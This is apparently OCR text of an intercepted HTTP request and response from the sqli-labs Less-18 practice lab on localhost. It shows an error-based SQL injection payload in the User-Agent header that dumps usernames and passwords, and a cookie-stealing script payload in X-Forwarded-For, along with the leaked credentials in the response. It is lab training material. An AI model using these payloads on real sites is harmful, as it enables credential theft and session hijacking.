 Request
Raw Params Headers Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0 ' and updatexml(1,concat(0x7c,(select
group_concat(username,password) from users),0x7c),1),1,1)#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/sqli-labs/Less-18/
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size
= 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent is:
Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0' and updatexml(1,concat(0x7c,(select
group_concat(username,password) from
users),0x7c),1),1,1)#</font><br>XPATH syntax error:
'|DumbDumb,AngelinaI-kill-you,Dum'<br><br><img
src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches